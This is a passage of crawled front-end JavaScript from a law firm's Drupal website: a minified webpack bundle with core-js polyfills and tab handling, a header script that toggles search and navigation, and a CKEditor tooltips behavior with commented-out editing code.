f?-1:a||l?l:O}};t.exports={forEach:a(0),map:a(1),filter:a(2),some:a(3),every:a(4),find:a(5),findIndex:a(6),filterOut:a(7)}},5634:function(t,e,n){var r=n(2074),o=n(1602),i=n(6845),s=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[s]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2349:function(t,e,n){"use strict";var r=n(2074);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},2998:function(t,e,n){var r=n(5335),o=n(8679),i=n(1602)("species");t.exports=function(t,e){var n;return o(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!o(n.prototype)?r(n)&&null===(n=n[i])&&(n=void 0):n=void 0),new(void 0===n?Array:n)(0===e?0:e)}},8569:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},3062:function(t,e,n){var r=n(3129),o=n(8569),i=n(1602)("toStringTag"),s="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:s?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},4361:function(t,e,n){var r=n(1883),o=n(5816),i=n(7632),s=n(3610);t.exports=function(t,e){for(var n=o(e),u=s.f,c=i.f,a=0;a<n.length;a++){var l=n[a];r(t,l)||u(t,l,c(e,l))}}},7712:function(t,e,n){var r=n(5077),o=n(3610),i=n(6843);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},6843:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2057:function(t,e,n){"use strict";var r=n(874),o=n(3610),i=n(6843);t.exports=function(t,e,n){var s=r(e);s in t?o.f(t,s,i(0,n)):t[s]=n}},5077:function(t,e,n){var r=n(2074);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},3262:function(t,e,n){var r=n(200),o=n(5335),i=r.document,s=o(i)&&o(i.createElement);t.exports=function(t){return s?i.createElement(t):{}}},5549:function(t){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},7061:function(t,e,n){var r=n(6492);t.exports=r("navigator","userAgent")||""},6845:function(t,e,n){var r,o,i=n(200),s=n(7061),u=i.process,c=u&&u.versions,a=c&&c.v8;a?o=(r=a.split("."))[0]+r[1]:s&&(!(r=s.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=s.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},290:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},1605:function(t,e,n){var r=n(200),o=n(7632).f,i=n(7712),s=n(7485),u=n(5975),c=n(4361),a=n(4977);t.exports=function(t,e){var n,l,f,p,d,g=t.target,h=t.global,v=t.stat;if(n=h?r:v?r[g]||u(g,{}):(r[g]||{}).prototype)for(l in e){if(p=e[l],f=t.noTargetGet?(d=o(n,l))&&d.value:n[l],!a(h?l:g+(v?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;c(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),s(n,l,p,t)}}},2074:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},6885:function(t,e,n){var r=n(9085);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},6492:function(t,e,n){var r=n(9720),o=n(200),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},200:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},1883:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},7708:function(t){t.exports={}},7694:function(t,e,n){var r=n(5077),o=n(2074),i=n(3262);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},8664:function(t,e,n){var r=n(2074),o=n(8569),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},9965:function(t,e,n){var r=n(9310),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},9206:function(t,e,n){var r,o,i,s=n(2886),u=n(200),c=n(5335),a=n(7712),l=n(1883),f=n(9310),p=n(5904),d=n(7708),g=u.WeakMap;if(s){var h=f.state||(f.state=new g),v=h.get,b=h.has,m=h.set;r=function(t,e){return e.facade=t,m.call(h,t,e),e},o=function(t){return v.call(h,t)||{}},i=function(t){return b.call(h,t)}}else{var y=p("state");d[y]=!0,r=function(t,e){return e.facade=t,a(t,y,e),e},o=function(t){return l(t,y)?t[y]:{}},i=function(t){return l(t,y)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},8679:function(t,e,n){var r=n(8569);t.exports=Array.isArray||function(t){return"Array"==r(t)}},4977:function(t,e,n){var r=n(2074),o=/#|\.prototype\./,i=function(t,e){var n=u[s(t)];return n==a||n!=c&&("function"==typeof e?r(e):!!e)},s=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},u=i.data={},c=i.NATIVE="N",a=i.POLYFILL="P";t.exports=i},5335:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},6926:function(t){t.exports=!1},1849:function(t,e,n){var r=n(2074);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},2886:function(t,e,n){var r=n(200),o=n(9965),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},3610:function(t,e,n){var r=n(5077),o=n(7694),i=n(3938),s=n(874),u=Object.defineProperty;e.f=r?u:function(t,e,n){if(i(t),e=s(e,!0),i(n),o)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7632:function(t,e,n){var r=n(5077),o=n(9304),i=n(6843),s=n(5476),u=n(874),c=n(1883),a=n(7694),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=s(t),e=u(e,!0),a)try{return l(t,e)}catch(t){}if(c(t,e))return i(!o.f.call(t,e),t[e])}},4789:function(t,e,n){var r=n(6347),o=n(290).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},8916:function(t,e){e.f=Object.getOwnPropertySymbols},6347:function(t,e,n){var r=n(1883),o=n(5476),i=n(8186).indexOf,s=n(7708);t.exports=function(t,e){var n,u=o(t),c=0,a=[];for(n in u)!r(s,n)&&r(u,n)&&a.push(n);for(;e.length>c;)r(u,n=e[c++])&&(~i(a,n)||a.push(n));return a}},9304:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},4972:function(t,e,n){"use strict";var r=n(3129),o=n(3062);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},5816:function(t,e,n){var r=n(6492),o=n(4789),i=n(8916),s=n(3938);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(s(t)),n=i.f;return n?e.concat(n(t)):e}},9720:function(t,e,n){var r=n(200);t.exports=r},7485:function(t,e,n){var r=n(200),o=n(7712),i=n(1883),s=n(5975),u=n(9965),c=n(9206),a=c.get,l=c.enforce,f=String(String).split("String");(t.exports=function(t,e,n,u){var c,a=!!u&&!!u.unsafe,p=!!u&&!!u.enumerable,d=!!u&&!!u.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),(c=l(n)).source||(c.source=f.join("string"==typeof e?e:""))),t!==r?(a?!d&&t[e]&&(p=!0):delete t[e],p?t[e]=n:o(t,e,n)):p?t[e]=n:s(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&a(this).source||u(this)}))},1229:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},5975:function(t,e,n){var r=n(200),o=n(7712);t.exports=function(t,e){try{o(r,t,e)}catch(n){r[t]=e}return e}},5904:function(t,e,n){var r=n(2),o=n(665),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},9310:function(t,e,n){var r=n(200),o=n(5975),i="__core-js_shared__",s=r[i]||o(i,{});t.exports=s},2:function(t,e,n){var r=n(6926),o=n(9310);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.9.0",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6539:function(t,e,n){var r=n(7317),o=Math.max,i=Math.min;t.exports=function(t,e){var n=r(t);return n<0?o(n+e,0):i(n,e)}},5476:function(t,e,n){var r=n(8664),o=n(1229);t.exports=function(t){return r(o(t))}},7317:function(t){var e=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:e)(t)}},3747:function(t,e,n){var r=n(7317),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},2612:function(t,e,n){var r=n(1229);t.exports=function(t){return Object(r(t))}},874:function(t,e,n){var r=n(5335);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},3129:function(t,e,n){var r={};r[n(1602)("toStringTag")]="z",t.exports="[object z]"===String(r)},665:function(t){var e=0,n=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++e+n).toString(36)}},5225:function(t,e,n){var r=n(1849);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},1602:function(t,e,n){var r=n(200),o=n(2),i=n(1883),s=n(665),u=n(1849),c=n(5225),a=o("wks"),l=r.Symbol,f=c?l:l&&l.withoutSetter||s;t.exports=function(t){return i(a,t)||(u&&i(l,t)?a[t]=l[t]:a[t]=f("Symbol."+t)),a[t]}},4913:function(t,e,n){"use strict";var r=n(1605),o=n(5335),i=n(8679),s=n(6539),u=n(3747),c=n(5476),a=n(2057),l=n(1602),f=n(5634)("slice"),p=l("species"),d=[].slice,g=Math.max;r({target:"Array",proto:!0,forced:!f},{slice:function(t,e){var n,r,l,f=c(this),h=u(f.length),v=s(t,h),b=s(void 0===e?h:e,h);if(i(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return d.call(f,v,b);for(r=new(void 0===n?Array:n)(g(b-v,0)),l=0;v<b;v++,l++)v in f&&a(r,l,f[v]);return r.length=l,r}})},5086:function(t,e,n){var r=n(3129),o=n(7485),i=n(4972);r||o(Object.prototype,"toString",i,{unsafe:!0})},8379:function(t,e,n){var r=n(200),o=n(5549),i=n(516),s=n(7712);for(var u in o){var c=r[u],a=c&&c.prototype;if(a&&a.forEach!==i)try{s(a,"forEach",i)}catch(t){a.forEach=i}}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r].call(i.exports,i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";n(4913),n(5086),n(8379);var t=n(8013),e=n.n(t);document.querySelector(".nav-tabs")&&[].slice.call(document.querySelectorAll(".nav-tabs")).forEach((function(t){t.classList.contains("disable-tab-content")||[].slice.call(t.querySelectorAll(".nav-link")).forEach((function(t){var n=new(e())(t);t.addEventListener("click",(function(t){t.preventDefault(),n.show()}))}))}))}()}();

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/themes/custom/hanson/dist/js/hanson/header/header.js?t8xc6l
body_size: -151
content:
document.querySelector("#site-search").addEventListener("click",(function(){document.querySelector(".site-search").classList.toggle("show")})),document.addEventListener("DOMContentLoaded",(function(){var e=document.querySelector(".site-search");window.onresize=function(){992>window.innerWidth&&e.classList.remove("show")}})),document.querySelector(".navbar-toggler").addEventListener("click",(function(){document.querySelector("header").classList.toggle("open"),document.querySelector("body").classList.toggle("fixed"),document.querySelector("html").classList.toggle("fixed")})),document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse")&&document.querySelector("#accordionServices .accordion-item:first-of-type .accordion-collapse").classList.add("show");

--- FILE ---
content_type: text/javascript
request_url: https://www.hansonbridgett.com/modules/contrib/ckeditor_tooltips/js/ckeditor_tooltips.js?t8xc6l
body_size: 379
content:
(function ($, Drupal, drupalSettings) {
  'use strict';

  Drupal.behaviors.ckeditor_tooltips = {
    attach: function (context) {

      // For the Frontend.
      $(once('ckeditor_tooltips', 'html')).each(function () {
        tippy('[data-tippy-content]', drupalSettings.ckeditor_tooltips);
      });

      // Insert link inside the textarea.
      // Until we don't find a way to add CKEditor to the dialog, we can use this.
      // $.fn.extend({
      //   insertAtCaret: function(myValue, myValueE) {
      //     return this.each(function(i) {
      //       if (document.selection) {
      //         //For browsers like Internet Explorer.
      //         this.focus();
      //         var sel = document.selection.createRange();
      //         sel.text = myValue + myValueE;
      //         this.focus();
      //       }
      //       else if (this.selectionStart || this.selectionStart === '0') {
      //         // For browsers like Firefox and Webkit based.
      //         var startPos = this.selectionStart;
      //         var endPos = this.selectionEnd;
      //         var scrollTop = this.scrollTop;
      //         this.value = this.value.substring(0, startPos)+myValue+this.value.substring(startPos,endPos)+myValueE+this.value.substring(endPos,this.value.length);
      //         this.focus();
      //         this.selectionStart = startPos + myValue.length;
      //         this.selectionEnd = ((startPos + myValue.length) + this.value.substring(startPos,endPos).length);
      //         this.scrollTop = scrollTop;
      //       }
      //       else {
      //         this.value += myValue;
      //         this.focus();
      //       }
      //     })
      //   }
      // });

      // $(once('ckeditor_tooltips', '.ckeditor-tooltip-add-link', context)).each(function () {
      //   if ($(this).length > 0) {
      //     $(this, context).on('click', function (ev) {
      //       ev.preventDefault();
      //       var textarea = $(this).parent().closest('.form-type-textarea').find('textarea'),
      //           text_to_insert = '<a href="ADD LINK">ADD TEXT</a>';
      //
      //       $(textarea).insertAtCaret(text_to_insert, "");
      //     });
      //   }
      // });
    }
  };

}(jQuery, Drupal, drupalSettings));
